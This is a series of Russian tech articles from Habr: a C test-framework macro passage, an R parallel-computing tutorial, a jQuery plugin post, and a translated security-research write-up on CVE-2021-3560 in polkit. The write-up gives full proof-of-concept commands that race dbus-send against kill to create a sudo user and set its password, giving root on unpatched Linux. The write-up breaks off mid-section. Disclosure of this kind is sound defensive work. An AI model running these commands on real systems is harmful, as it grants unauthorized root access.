Вернёмся к массивам переменной длины. Что же нужно добавить для того, чтобы у нас получился вариант с терминирующим элементом? Давайте поступим так, как мы уже не раз поступали, и добавим терминирующий элемент в специальную подсекцию, которую разместим после элементов массива, но перед маркером конца массива — “8\_term”.
То есть, немного перепишем наш предыдущий макрос объявления массива:
```
#define ARRAY_SPREAD_DEF(element_type, name) \
ARRAY_SPREAD_TERM_DEF(element_type, name, /* empty */)
#define ARRAY_SPREAD_TERM_DEF(element_type, name, _term) \
element_type volatile const name[] __attribute__ ((used, \
/* Some versions of GCC do not take into an account section \
* attribute if it appears after the definition. */ \
section(__ARRAY_SPREAD_SECTION(name, "0_head")))) = \
{ /* Empty anchor to the array head. */ }; \
element_type volatile const __ARRAY_SPREAD_PRIVATE(name,term)[] \
__attribute__ ((used, \
/* Some versions of GCC do not take into an account section \
* attribute if it appears after the definition. */ \
section(__ARRAY_SPREAD_SECTION(name, "8_term")))) = \
{ _term }; \
element_type volatile const __ARRAY_SPREAD_PRIVATE(name,tail)[] \
__attribute__ ((used, \
/* Some versions of GCC do not take into an account section \
* attribute if it appears after the definition. */ \
section(__ARRAY_SPREAD_SECTION(name, "9_tail")))) = \
{ /* Empty anchor at the very end of the array. */ }
```
Добавим макрос foreach() для терминированных нулём массивов
```
#define array_spread_nullterm_foreach(element, array) \
__array_spread_nullterm_foreach_nm(element, array, \
MACRO_GUARD(__ptr))
#define __array_spread_nullterm_foreach_nm(element, array, _ptr) \
for (typeof(element) volatile const *_ptr = (array); \
((element) = *_ptr); ++_ptr)
```
### Наборы тестов
Теперь можно вернуться к наборам тестов.
Они тоже очень простые. Давайте введём структуру для набора тестов:
```
struct test_suite_desc {
const struct test_case_desc *volatile const *test_cases;
char desc[];
};
```
По сути дела, нам нужны только текстовый дескриптор и указатель на массив тестов.
Давайте введём макрос для объявления набора тестов.
```
#define TEST_SUITE(_desc) \
ARRAY_SPREAD_TERM_DEF(static const struct test_case_desc *, \
__TEST_CASES_ARRAY, NULL /* */); \
static struct test_suite_desc test_suite = { \
.test_cases = __TEST_CASES_ARRAY, \
.desc = ""_desc, \
}; \
ARRAY_SPREAD_ADD(all_tests, &test_suite)
```
Он определяет массив переменной длины для отдельных тестов. С данным массивом вышла неувязка — имя у массива должно быть уникальным, ведь оно не может быть статическим, хоть мы и подумывали о добавлении возможности статического объявления массива. В своём проекте мы используем [собственную систему сборки](http://habrahabr.ru/company/embox/blog/144935/), и для каждого модуля генерим уникальный идентификатор с его полным именем. С ходу проблему не удалось решить и поэтому для объявления набора тестов необходимо задать уникальное имя его массива с тестами.
```
#define __TEST_CASES_ARRAY test_case_array_1
TEST_SUITE("first test suite");
```
В остальном, объявление набора текстов выглядит прилично.
Кроме массива определяется и инициализируется структура этого набора, и указатель на эту структуру помещается в глобальный массив тестовых наборов.
Немного поменяем маскрос для объявления тест-кейса:
```
#define TEST_CASE(desc) \
__TEST_CASE_NM("" desc, MACRO_GUARD(__test_case_struct), \
MACRO_GUARD(__test_case))
#define __TEST_CASE_NM(_desc, test_struct, test_func) \
static int test_func(void); \
static struct test_case_desc test_struct = { \
.routine = test_func, \
.desc = _desc, \
}; \
ARRAY_SPREAD_ADD(__TEST_CASES_ARRAY, &test_struct); \
static int test_func(void)
```
По сути, меняется только массив, в который заносится наш тест.
Осталось заменить вызов тестов:
```
array_spread_foreach(test_suite, all_tests) {
printf("%s", test_suite->desc);
array_spread_nullterm_foreach(test_case, test_suite->test_cases) {
if (test_case->routine()) {
printf("error in test 0x%s\n", test_case->desc);
return 0;
}
printf(".");
}
printf("OK\n");
}
```
У нас осталось много нерассмотренных аспектов, но я хочу завершить статью на этом моменте, поскольку основная идея рассмотренная. Если читателям будет интересно продолжу уже в следующей статье.
В заключении приведу скриншот того что получилось:
Код приведенный в статье лежит у нас в [отдельном репозитории](https://github.com/embox/emtest). Мы подумали, что решение получилось интересным и это может быть востребованным как отдельный фреймворк не только у [нас в проекте](http://embox.github.io/), поэтому и стали его выносить. Ну и заодно написали статью, надеюсь интересную.
P.S. Автором оригинальной идеи является [abusalimov](http://habrahabr.ru/users/abusalimov/). | https://habr.com/ru/post/265461/ | null | ru | null |
# Введение в параллельные вычисления в R
 Эта статья посвящена [языку R](http://www.r-project.org/). Он не так широко распространен на территории ex-USSR, как Matlab и тем более Python, но, безусловно, заслуживает внимания. Нельзя не отметить, что R — фактически стандарт для Data Science (хотя [тут](http://www.r-bloggers.com/python-vs-r-vs-spss-cant-all-programmers-just-get-along/) хорошо написано, что не R единым живут data scientists). Богатый синтаксис, совместимость с legacy кодом (что весьма важно в научных приложениях), удобная среда разработки RStudio и наличие огромного числа библиотек в CRAN делают R таковым.
Но, как и всегда, оборотной стороной медали (или вернее сказать — интерпретатора R) является [скорость вычислений](http://www.r-bloggers.com/how-slow-is-r-really/). R поддерживает векторизованные вычисления — [семейство функций apply](http://stackoverflow.com/questions/3505701/r-grouping-functions-sapply-vs-lapply-vs-apply-vs-tapply-vs-by-vs-aggrega) позволяет избегать использования циклов. Но это, в общем-то, синтаксический сахар, и зачастую эффект «ускорения» от использования \*apply прямо таки отрицательный. На этом фоне вполне логичным шагом (если не рассматривать переход на языки более низкого уровня) выглядит распараллеливание вычислений. Не секрет, что код поддается этой процедуре с трудом.
Для дальнейшей работы потребуются два пакета — «foreach» (позволяет использовать конструкцию foreach) и «doSNOW» (обеспечивает поддержку параллельных вычислений). Из CRAN их можно установить так:
```
install.packages(c("foreach","doSNOW"))
```
Следующие команды — подготовка «кластера» из трех ядер процессора к работе:
```
library(foreach)
library(doSNOW)
cluster <- makeCluster(3, type = "SOCK", outfile="")
registerDoSNOW(cluster)
```
Рассмотрим пример, где подсчитывается сумма квадратов чисел от 1 до 10000:
```
system.time ({
sum.par <- foreach(i=1:10000, .combine='+') %dopar% {
i^2
}})
```
В принципе, все очень похоже на обычный цикл, за исключением того, что надо указывать, как группировать результаты — в данном случае это операция сложения (а часто это функции c, rbind, cbind — или же собственноручно написанная функция). Если не важно, в каком порядке группировать, то использование аргумента .inorder=F позволяет несколько ускорить вычисления. Если вместо %dopar% использовать директиву %do%, то вычисления будут выполняться последовательно (т.е. как в обычном цикле). К слову сказать, для такой простой задачи время выполнения в последовательном варианте будет заметно меньше, т.к. накладные раcходы на манипуляции с данными в параллельном варианте занимают далеко не самое последнее место в балансе.
Перейдем к более сложной задаче. Допустим, у нас есть вектор случайных величин **х**.

**Скрытый текст**
```
trials <- 10000
n <- 24000
alfa <- 1.6
beta <- 3
set.seed(1)
x <- c(rgamma(n/3, shape=alfa, scale=beta),
rgamma(n/3, shape=3*alfa, scale=4*beta),
rgamma(n/3, shape=10*alfa, scale=3*beta))
plot(density(x, kernel="cosine"),lwd=2, col="blue", xlab="x",ylab="Density", main="Density plot")
abline(v = median(x), col = "red", lty=5)
```
Оценим медиану — с указанием доверительных интервалов. Для этого применим [бутстрэп](https://en.wikipedia.org/wiki/Bootstrapping_%28statistics%29) и измерим время выполнения для последовательного кода и параллельного соответственно:
```
set.seed(1)
seq.time <- system.time({
seq.medians <- foreach(icount(trials), .combine=cbind) %do% {
median(sample(x, replace = T))
}
})
```
```
> quantile(seq.medians, c(.025, .975))
2.5% 97.5%
52.56311 54.99636
> seq.time
user system elapsed
19.884 0.252 20.138
```
```
set.seed(1)
par.time <- system.time({
par.medians <- foreach(icount(trials), .combine=cbind) %dopar% {
median(sample(x, replace = T))
}
})
```
```
> quantile(par.medians, c(.025, .975))
2.5% 97.5%
52.56257 54.94890
> par.time
user system elapsed
4.252 0.420 10.893
```
Разница вполне ощутима. Оценим время работы последовательного «векторизированного» варианта для этой же задачи (с применением функции apply):
```
set.seed(1)
seq.time.ap <- system.time({
seq.medians.ap <- apply(matrix(sample(x, trials*n, replace = T), trials, n), 1, median)
})
```
```
> quantile(seq.medians.ap, c(.025, .975))
2.5% 97.5%
52.56284 54.98266
> seq.time.ap
user system elapsed
23.732 1.728 25.472
```
Подобный же подход можно использовать для определения параметров алгоритмов машинного обучения. Например, в пакете «RSNNS» есть функции для обучения [сети Элмана](https://ru.wikipedia.org/wiki/%D0%9D%D0%B5%D0%B9%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D0%B5%D1%82%D1%8C_%D0%AD%D0%BB%D0%BC%D0%B0%D0%BD%D0%B0) (насколько я знаю, в R, в общем-то, нет других пакетов для работы с рекуррентными сетями). Выбор количества нейронов и скорости обучения — довольно ресурсоемкая задача, посему есть смысл в распараллеливании.
Перейдем от сферических примеров к более насущной проблеме. Для этого установим два пакета:
```
install.packages(c("ElemStatLearn","RSNNS"))
```
Из пакета «ElemStatLearn» нам понадобятся два набора данных — zip.train и zip.test, которые содержат сжатые (gzipped) образы рукописных цифр. Датасеты довольно объемные, поэтому возьмем лишь их часть: соответственно для обучения сети, валидации и тестирования.

**Скрытый текст**
```
library("ElemStatLearn")
library(RSNNS)
data(zip.train)
data(zip.test)
image(zip2image(zip.train, 1000), col=gray(255:0/255))
train <- zip.train[1:1000,-1]
trainC <- decodeClassLabels(zip.train[1:1000,1])
valid <- zip.train[1001:1200,-1]
validC <- zip.train[1001:1200,1]
test <- zip.test[1:1000,-1]
testC <- zip.test[1:1000,1]
```
Прежде чем обучать несколько сетей параллельно, нам надо продумать, что именно мы хотим получить. Допустим, нас интересуют два параметра нейронной сети — количество нейронов в скрытом слое и скорость обучения, и мы хотим подобрать более-менее оптимальные их значения. Значит, результатом работы будет [кадр данных](http://stat.ethz.ch/R-manual/R-patched/library/base/html/data.frame.html), содержащий три числа — количество нейронов, скорость обучения и ошибку, на основе которой мы и будем определять оптимальность параметров. Ранее я упоминал о функции, которая осуществляет группировку результатов работы параллельного цикла. В случае данных, которые имеют более сложную структуру, чем у вектора, такую функцию придется писать самому.
```
comb <- function(df1, df2) if (df1$err < df2$err) df1 else df2
```
Как видно из кода, функция сравнивает поле err двух кадров данных и выбирает тот, где ошибка меньше. Ниже непосредственно представлен фрагмент скрипта, который и осуществляет обучение сетей в параллельном режиме. Запускаем его и некоторое время любуемся 100% загрузкой трех ядер.

```
errCl <- function (predicted, true){
return(round(sum(predicted != true)/length(true), 4))
}
size <- c(13,29,53,71)
lr <- c(.001,.01,.1,.5)
nn.time <- system.time({
elm_par <- foreach(s=size, .combine='comb') %:%
foreach(r=lr, .packages='RSNNS', .combine='comb', .inorder=F) %dopar% {
elm <- elman(x=train, y=trainC, size=s, learnFunc="JE_BP", learnFuncParams=r,
linOut=F, maxit=193)
pred <- max.col(predict(elm, valid)) - 1
e <- errCl(pred, validC)
data.frame(opt_size=s, lrate=r, err=e)
}
})
```
Функция errCl используется для определения ошибки классификации. В векторах size и lr содержатся соответственно количества нейронов в скрытом слое сети и скорости обучения сети. Обратите внимание, как организовывается вложенный цикл с помощью инструкции `%:%`. Собственно, если не вдаваться в подробности, в теле цикла происходит то, что обычно делают при выборе параметров: обучается модель на тренировочном наборе данных, потом используется валидирующий набор данных, определяется ошибка классификации и выбираются те параметры, при которых ошибка меньше. У меня же получился такой результат:
```
> elm_par
opt_size lrate err
1 29 0.5 0.05
> nn.time
user system elapsed
0.312 0.168 179.542
```
Хотя, конечно, не стоит обольщаться ошибкой в 5%. Проверим нашу сеть с 29 нейронами и скоростью обучения 0.5 на тестовом наборе:
```
elm <- elman(x=train, y=trainC, size=29, learnFunc="JE_BP", learnFuncParams=0.5, linOut=F, maxit=193)
pred <- max.col(predict(elm, test)) - 1
e <- errCl(pred, testC)
```
```
> e
[1] 0.119
```
Что же, 11.9% тоже весьма неплохо. Теперь дело осталось за малым — «погасить» кластер
```
stopCluster(cluster)
```
### Вместо заключения
R — весьма удобный и коварный язык. Привыкнув к нему — и особенно к разнообразию пакетов в CRAN — трудно перейти на что-то другое. Но, безусловно, у каждого языка своя ниша. Для R — это статистика и анализ данных. И хотя R может быть весьма неторопливым, для многих задач его производительности вполне хватает.
##### Литература
[High-Performance and Parallel Computing with R](http://cran.r-project.org/web/views/HighPerformanceComputing.html)
[Nesting Foreach Loops](http://cran.r-project.org/web/packages/foreach/vignettes/nested.pdf)
[RSNNS Package](http://cran.r-project.org/web/packages/RSNNS/RSNNS.pdf) | https://habr.com/ru/post/206892/ | null | ru | null |
# Текст из картинки
Понадобилось для одного проекта сделать текст с цветами букв из нужной картинки. Делать все из картинок было бы неправильно, да и текст поисковиками пусть лучше обрабатывается. Нужного плагина не нашлось и было интересно написать свой.
**Вкратце**

[Демо 1](http://tops.net.ua/jquery_pictotxt/) | [Демо 2](http://tops.net.ua/jquery_pictotxt/habr.htm).
**Как использовать**
> `"text/javascript"</font> src=<font color="#A31515">"https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"</font>>
>
> "text/javascript"</font> src=<font color="#A31515">"jquery.pictotxt.js"</font>>`
Запускаем плагин, с обязательным параметром: *image\_src* — ссылка на картинку\*.
> `$(function(){
>
> $(".text\_image").pictotxt({image\_src: 'text\_bg.jpg'});
>
> });`
Получаем текст из нашей картинки. При изменении размеров блока с текстом — вызвать pictotxt еще раз.
**Параметры**
| | |
| --- | --- |
| **Опция** | **Описание** |
| *imagesrc* | ссылка на картинку, со своего домена, \*иначе: Security error" code: «1000, SECURITY\_ERR: DOM Exception 18, etc. |
| *filltype* | Заливка текста картинкой:
repeat — замостить область текста
no-repeat — не повторять фон
stretch — рястянуть по ширине\высоте области текста |
| *invert* | инвертировать цвет букв относительно картинки, принимает true/false |
| *show\_img* | показывать картинку фоном под текстом, принимает true/false |
**Требования**
Работает во всех браузерах с поддержкой canvas, при большом количестве буковок может призадуматься.
**Скачать плагин [pictotxt ↓](http://tops.net.ua/jquery_pictotxt/js/jquery.pictotxt.js)**
**UPD:** Обновил плагин (v1.1), повысилась скорость отрисовки текста. | https://habr.com/ru/post/110734/ | null | ru | null |
# Эскалация привилегий при помощи polkit: как заполучить root-доступ в Linux, воспользовавшись семилетним багом
[polkit](https://gitlab.freedesktop.org/polkit/polkit/) – это системный сервис, по умолчанию устанавливаемый во многих дистрибутивах Linux. Он используется демоном [systemd](https://systemd.io/), поэтому в любом дистрибутиве Linux, где применяется system, также используется polkit. Автор этой статьи, входя в состав [GitHub Security Lab](https://securitylab.github.com/), работает над улучшением безопасности опенсорсного софта; он ищет уязвимости и докладывает о них. Именно он однажды нашел уязвимость в polkit, позволяющую злоумышленнику увеличить его привилегии. Раскрытие уязвимости было скоординировано с командой по поддержке polkit, а также с командой по обеспечению безопасности в компании Red Hat. О раскрытии этой уязвимости было объявлено публично, патч для нее был выпущен 3 июня 2021 года, и ей был присвоен код [CVE-2021-3560](https://access.redhat.com/security/cve/CVE-2021-3560).
Эта уязвимость позволяет непривилегированному пользователю, работающему на локальном ПК, получить root-доступ к командной оболочке системы. Такой эксплойт несложно осуществить при помощи нескольких стандартных инструментов командной строки, как показано в этом [коротком видео](https://youtu.be/QZhz64yEd0g). В данном посте будет объяснено, как устроен этот эксплойт, а также показано, где именно в исходном коде находится этот баг.
**История уязвимости CVE-2021-3560 и какие дистрибутивы она затронула**
Рассматриваемый баг достаточно старый. Он вкрался в код более восьми лет назад в коммите [bfa5036](https://gitlab.freedesktop.org/polkit/polkit/-/commit/bfa5036bfb93582c5a87c44b847957479d911e38) и впервые мог использоваться в версии 0.113 программы polkit. Однако, во многих популярных дистрибутивах Linux эта уязвимая версия не использовалась до относительно недавнего времени.
Немного специфической историей этот баг обладает в [Debian](https://www.debian.org/) и его производных (например, в [Ubuntu](https://ubuntu.com/)), так как Debian использует [форк polkit](https://salsa.debian.org/utopia-team/polkit), в котором есть своя особенная схема нумерации версий. В форке Debian этот баг появился в коммите [f81d021](https://salsa.debian.org/utopia-team/polkit/-/commit/f81d021e3cb97a0816285eb95c2a77f554d30966) и впервые попал в дистрибутив в версии 0.105-26. В стабильном релизе [Debian 10 (“buster”)](https://www.debian.org/releases/buster/) используется версия 0.105-25, таким образом, уязвимости в нем нет. Но некоторые производные Debian, в том числе, Ubuntu, основаны на [нестабильной версии Debian](https://www.debian.org/releases/sid/), а она уязвима.
Вот таблица с подборкой популярных дистрибутивов и указанием, уязвимы ли они (обратите внимание: этот список неполон):
| | |
| --- | --- |
| **Дистрибутив** | **Уязвим ли он?** |
| RHEL 7 | Нет |
| RHEL 8 | [Да](https://access.redhat.com/security/cve/CVE-2021-3560) |
| Fedora 20 (и ниже) | Нет |
| Fedora 21 (и выше) | [Да](https://bugzilla.redhat.com/show_bug.cgi?id=1967424) |
| Debian 10 (“buster”) | Нет |
| Debian тестировочный (“bullseye”) | [Да](https://security-tracker.debian.org/tracker/CVE-2021-3560) |
| Ubuntu 18.04 | Нет |
| Ubuntu 20.04 | [Да](https://ubuntu.com/security/CVE-2021-3560) |
**О polkit**
[polkit](https://gitlab.freedesktop.org/polkit/polkit/) – это системный сервис, работающий под капотом, когда вы видите диалоговое окно примерно такого содержания:
В принципе, он играет роль арбитра. Когда вы хотите выполнить некоторую операцию, требующую повышенных привилегий – например, создать новую пользовательскую учетную запись – то задача polkit решить, допустимо или нет, чтобы вы эту операцию выполнили. По некоторым запросам polkit принимает решение мгновенно – разрешить или запретить – а в других случаях выводит диалоговое окно, через которое администратор может авторизовать определенное действие, введя свой пароль.
Диалоговое окно может создать впечатление, будто polkit – это графическая система, но на самом деле это фоновый процесс. Такое диалоговое окно называется *агент аутентификации*, и это просто механизм, позволяющий отправить пароль в polkit. Чтобы проиллюстрировать, что polkit предназначен не только для графических сеансов, попробуйте открыть терминал и выполнить следующую команду:
`pkexec reboot`
[pkexec](https://manpages.ubuntu.com/manpages/focal/en/man1/pkexec.1.html) – это подобная команда для [sudo](https://manpages.ubuntu.com/manpages/focal/en/man8/sudo.8.html), позволяющая выполнить команду с правами администратора. Если выполнить `pkexec` в графическом сеансе, то откроется диалоговое окно, но, если все то же самое делается в текстовом сеансе, например, в SSH, то запускается собственный агент аутентификации, работающий в текстовом режиме:
`$ pkexec reboot`
`==== AUTHENTICATING FOR org.freedesktop.policykit.exec ===`
`Authentication is needed to run `/usr/sbin/reboot' as the super user`
`Authenticating as: Kevin Backhouse,,, (kev)`
`Password:`
Еще одна команда, при помощи которой можно инициировать `polkit` из командной строки – это [dbus-send](https://manpages.ubuntu.com/manpages/focal/en/man1/dbus-send.1.html). Это универсальный инструмент для отправки сообщений D-Bus, в основном он используется для тестирования, но обычно по умолчанию устанавливается в тех системах, которые используют D-Bus. С его помощью можно сымитировать сообщения D-Bus, которые могли бы поступать из графического интерфейса. Например, вот команда для создания нового пользователя:
`dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1`
Если выполнить эту команду в рамках сеанса, когда работа идет через графический интерфейс, откроется диалоговое окно для аутентификации. Но, если вы будете работать в текстовом режиме, например, через [SSH](https://www.openssh.com/), то произойдет немедленный отказа. Дело в том, что утилита `dbus-send`, в отличие от `pkexec`, не запускает собственный агент аутентификации.
**Этапы эксплойта**
Эксплойт этой уязвимости удивительно прост. Всего-то и нужно, ввести в окне терминала несколько команд, и использоваться при этом будут только стандартные инструменты, в частности, [bash](https://manpages.ubuntu.com/manpages/focal/en/man1/bash.1.html), [kill](https://manpages.ubuntu.com/manpages/focal/en/man1/kill.1.html) и [dbus-send](https://manpages.ubuntu.com/manpages/focal/en/man1/dbus-send.1.html).
Описанный в этом разделе эксплойт приведен в качестве доказательства осуществимости (proof of concept). Он зависит от двух пакетов, которые необходимо установить: accountsservice и gnome-control-center. В системе с графическим интерфейсом, например, в Ubuntu Desktop, оба этих пакета обычно устанавливаются по умолчанию. Но если вы работаете с такой машиной как сервер RHEL, где графический интерфейс не предусмотрен, то можете их установить, например, вот так:
sudo yum install accountsservice gnome-control-center
Разумеется, у этой уязвимости нет никакой специфической связи ни с `accountsservice`, ни с `gnome-control-center`. Это просто клиенты polkit, оказавшиеся удобными векторами атаки для данного эксплойта. Причина, по которой наш proof of concept зависит от `gnome-control-center`, а не просто от `accountsservice`, довольно тонкая — я объясню ее позже.
Чтобы не приходилось раз за разом открывать диалоговое окно аутентификации (это может раздражать), рекомендую выполнять команды из SSH-сеанса:
`ssh localhost`
Данная уязвимость инициируется запуском команды `dbus-send`, но она же убивает эту команду, еще пока polkit вовсю занят обработкой запроса. Мне нравится думать, что теоретически ее можно инициировать, просто бахнув Ctrl+C в нужный момент, но преуспеть в этом мне ни разу не удалось, поэтому я обхожусь небольшим набором bash-скриптов. Во-первых, нужно измерить, сколько времени требуется, чтобы запустить команду `dbus-send` в обычном режиме:
`time dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1`
Вывод выглядит примерно так:
`Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required`
`real 0m0.016s`
`user 0m0.005s`
`sys 0m0.000s`
У автора на это ушло 16 миллисекунд; таким образом, на то, чтобы убить команду `dbus-send`, у нас есть приблизительно 8 миллисекунд:
`dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.008s ; kill $!`
Возможно, потребуется несколько раз прогнать этот код, а также поэкспериментировать, сколько именно миллисекунд должна продлиться задержка. Когда эксплойт окончится успехом, вы увидите, что создан новый пользователь с именем `boris`:
`$ id boris`
`uid=1002(boris) gid=1002(boris) groups=1002(boris),27(sudo)`
Обратите внимание: `boris` относится к группе `sudo`, поэтому вы уже серьезно приблизились к полной эскалации привилегий. Далее необходимо задать пароль для нового аккаунта. Интерфейс D-Bus ожидает хэшированный пароль, который можно создать при помощи `openssl`:
`$ openssl passwd -5 iaminvincible!`
`$5$Fv2PqfurMmI879J7$ALSJ.w4KTP.mHrHxM2FYV3ueSipCf/QSfQUlATmWuuB`
Теперь потребуется просто повторить тот самый трюк, только сейчас мы вызываем уже другой метод D-Bus, а именно `SetPassword`:
`dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1002 org.freedesktop.Accounts.User.SetPassword string:'$5$Fv2PqfurMmI879J7$ALSJ.w4KTP.mHrHxM2FYV3ueSipCf/QSfQUlATmWuuB' string:GoldenEye & sleep 0.008s ; kill $!`
Опять же, возможно, потребуется поэкспериментировать с длительностью задержки, и операция может удаться не с первого раза. Обратите внимание: сюда нужно вставить корректный идентификатор пользователя (UID), а именно, в данном примере, это “1002” – плюс хеш пароля от команды `openssl`.
Теперь можно войти в систему под именем boris и получить права администратора:
`su - boris # password: iaminvincible!`
`sudo su # password: iaminvincible!`
**Архитектура polkit**
Чтобы уязвимость была понятнее, взгляните на схему с пятью основными процессами, участвующими в выполнении команды `dbus-send`:
Два процесса выше прерывистой линии — `dbus-send` и агент аутентификации – пользовательские, непривилегированные. Ниже прерывистой линии показаны привилегированные системные процессы. В центре — `dbus-daemon`, обрабатывающий всю коммуникацию: остальные четыре процесса общаются друг с другом, обмениваясь сообщениями D-Bus.
Роль `dbus-daemon` в обеспечении безопасности polkit очень важна, поскольку именно он отвечает за безопасную коммуникацию четырех процессов, в частности, позволяет им проверять учетные данные друг друга. Например, когда агент аутентификации посылает polkit аутентификационный куки, сама отправка идет на адрес `org.freedesktop.PolicyKit1` в D-Bus. Поскольку зарегистрировать такой адрес разрешено только root-процессу, отсутствует риск, что эти сообщения перехватит непривилегированный процесс. Также `dbus-daemon` присваивает каждому процессу «уникальное шинное имя», обычно оно выглядит примерно так: :1.96. Оно немного напоминает идентификатор процесса (PID), за исключением того, что такое имя не уязвимо для [атак с повторным использованием PID](https://securitylab.github.com/research/ubuntu-apport-CVE-2019-15790/). В настоящее время уникальные шинные имена выбираются из 64-разрядного диапазона, поэтому отсутствует риск возникновения уязвимости на почве повторного использования имени.
Рассмотрим всю последовательность событий:
1. `dbus-send` просит `accounts-daemon` создать нового пользователя.
2. `accounts-daemon` получает сообщение D-Bus от `dbus-send`. Это сообщение включает уникальное шинное имя отправителя. Предположим, это “:1.96”. Это имя прикрепляется к сообщению демоном `dbus-daemon` и не может быть подделано.
3. `accounts-daemon` спрашивает `polkit`, вправе ли соединение :1.96 создать нового пользователя.
4. `polkit` спрашивает `dbus-daemon`, каков UID соединения :1.96.
5. Если UID of соединения :1.96 это “0,” то polkit немедленно дает добро в ответ на этот запрос. В противном случае он направляет агенту аутентификации список пользователей с правами администратора, и именно эти пользователи вправе дать добро на запрос.
6. Агент аутентификации открывает диалоговое окно, через которое пользователь должен ввести пароль.
7. Агент аутентификации отправляет пароль к polkit.
8. polkit посылает ответ «yes» демону `accounts-daemon`.
9. `accounts-daemon` создает пользовательскую учетную запись.
**Уязвимость**
Почему, убив команду `dbus-send`, можно обойти этап аутентификации? Уязвимость скрывается в вышеприведенном списке шагов. Что произойдет, если polkit запросит у `dbus-daemon` UID соединения :1.96, но соединение :1.96 к тому моменту уже не существует? Демон `dbus-daemon` обработает эту ситуацию правильно и вернет ошибку. Но оказывается, что справиться с этой ошибкой не может polkit; более того, он поступает с ней на редкость неграмотно: не отклоняет такой запрос, а полагает, что он поступил от процесса с UID 0. Иными словами, сразу же дает такому запросу добро, поскольку ему «кажется», что запрос пришел от процесса с root-привилегиями.
Почему хронометраж уязвимости получается недетерминированным? Оказывается, polkit многократно просит у `dbus-daemon` номер UID запрашивающего процесса, по разным путям кода. По большинству из этих путей ошибка обрабатывается корректно, но по одному – нет. Если убить команду `dbus-send` слишком рано, то ошибка обрабатывается по одному из корректных путей, и запрос отклоняется. Чтобы запустить программу именно по уязвимому пути, нужно произвести разрыв ровно в нужный момент. А поскольку в работу вовлечено множество процессов, этот тайминг, «ровно нужный момент», варьируется от одного прогона к другому. Вот почему эксплойт обычно удается не с первой попытки. Полагаю, именно поэтому и реакция на баг не была открыта ранее. Если бы можно было инициировать уязвимость, просто убив команду `dbus-send`, то, вероятно, эта уязвимость была бы раскрыта гораздо ранее, так как тестировать систему на наличие такой уязвимости – очевидная необходимость.
Функция, запрашивающая у `dbus-daemon` UID-идентификатор запрашивающего соединения, называется [polkit\_system\_bus\_name\_get\_creds\_sync](https://gitlab.freedesktop.org/polkit/polkit/-/blob/bfa5036bfb93582c5a87c44b847957479d911e38/src/polkit/polkitsystembusname.c#L388):
`static gboolean`
`polkit_system_bus_name_get_creds_sync (`
`PolkitSystemBusName *system_bus_name,`
`guint32 *out_uid,`
`guint32 *out_pid,`
`GCancellable *cancellable,`
`GError **error)`
Функция [polkit\_system\_bus\_name\_get\_creds\_sync](https://gitlab.freedesktop.org/polkit/polkit/-/blob/ff4c2144f0fb1325275887d9e254117fcd8a1b52/src/polkit/polkitsystembusname.c#L388) ведет себя странно, поскольку при возникновении ошибки эта функция устанавливает параметр ошибки, но все равно продолжает возвращать `TRUE`. Не понимая этого, автор написал [баг-репорт](https://gitlab.freedesktop.org/polkit/polkit/-/issues/140), с просьбой пояснить, баг ли это или решение, осознанно принятое при проектировании (оказалось, что баг, так как разработчики polkit [исправили уязвимость](https://gitlab.freedesktop.org/polkit/polkit/-/commit/a04d13affe0fa53ff618e07aa8f57f4c0e3b9b81), и при ошибке функция стала возвращать `FALSE.`) Сомнения были обусловлены тем, что *почти все* вызыватели `polkit_system_bus_name_get_creds_sync` не просто проверяют булев результат, но и убеждаются, что значение ошибки по-прежнему равно `NULL`, и только после этого продолжают работу. Причина уязвимости заключалась в том, что в следующем стектрейсе значение ошибки не проверялось:
`0 in polkit_system_bus_name_get_creds_sync of polkitsystembusname.c:388`
`1 in polkit_system_bus_name_get_user_sync of polkitsystembusname.c:511`
`2 in polkit_backend_session_monitor_get_user_for_subject of polkitbackendsessionmonitor-systemd.c:303`
`3 in check_authorization_sync of polkitbackendinteractiveauthority.c:1121`
`4 in check_authorization_sync of polkitbackendinteractiveauthority.c:1227`
`5 in polkit_backend_interactive_authority_check_authorization of polkitbackendinteractiveauthority.c:981`
`6 in polkit_backend_authority_check_authorization of polkitbackendauthority.c:227`
`7 in server_handle_check_authorization of polkitbackendauthority.c:790`
`7 in server_handle_method_call of polkitbackendauthority.c:1272`
Баг находится в следующем фрагменте кода в [check\_authorization\_sync](https://gitlab.freedesktop.org/polkit/polkit/-/blob/ff4c2144f0fb1325275887d9e254117fcd8a1b52/src/polkitbackend/polkitbackendinteractiveauthority.c#L1121):
`/* каждому субъекту соответствует пользователь; эта информация предоставляется клиентом, поэтому при проверке ее приемлемости`
`* мы полагаемся на данные вызывающей стороны. */`
`user_of_subject = polkit_backend_session_monitor_get_user_for_subject (priv->session_monitor,`
`subject, NULL,`
`error);`
`if (user_of_subject == NULL)`
`goto out;`
`/* особый случай: uid 0, root, всегда _always_ на все случаи */`
`if (POLKIT_IS_UNIX_USER (user_of_subject) && polkit_unix_user_get_uid (POLKIT_UNIX_USER (user_of_subject)) == 0)`
`{`
`result = polkit_authorization_result_new (TRUE, FALSE, NULL);`
`goto out;`
`}`
Обратите внимание: значение `error` не проверяется.
**Аннотации** `org.freedesktop.policykit.imply`
